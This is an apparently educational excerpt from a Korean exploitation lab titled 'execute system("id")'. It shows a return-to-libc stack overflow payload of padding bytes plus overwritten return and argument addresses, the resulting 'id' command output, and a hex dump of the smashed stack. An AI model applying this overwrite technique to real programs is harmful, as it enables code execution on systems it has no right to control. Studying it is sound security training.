 system("id")를 실행하세요.
> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa Ýã÷XXXX□éõ÷
uid=1001(theori) gid=1001(theori) groups=1001(theori)
Hex-encode
buf sfp ret XXXX arg
0xffffd580 0xffffd581 0xffffd582 0xffffd583 0xffffd584 0xffffd585 0xffffd586 0xffffd587
a a a a a a a a
0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd588 0xffffd589 0xffffd58a 0xffffd58b 0xffffd58c 0xffffd58d 0xffffd58e 0xffffd58f
a a a a a a a a
0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd590 0xffffd591 0xffffd592 0xffffd593 0xffffd594 0xffffd595 0xffffd596 0xffffd597
a a a a a a a a
0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd598 0xffffd599 0xffffd59a 0xffffd59b 0xffffd59c 0xffffd59d 0xffffd59e 0xffffd59f
a a a a a a a a
0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd5a0 0xffffd5a1 0xffffd5a2 0xffffd5a3 0xffffd5a4 0xffffd5a5 0xffffd5a6 0xffffd5a7
a a a a Ý ã ÷
0x61 0x61 0x61 0x61 0xa0 0xdd 0xe3 0xf7
0xffffd5a8 0xffffd5a9 0xffffd5aa 0xffffd5ab 0xffffd5ac 0xffffd5ad 0xffffd5ae 0xffffd5af
X X X X □ é õ ÷
0x58 0x58 0x58 0x58 0x88 0xe9 0xf5 0xf7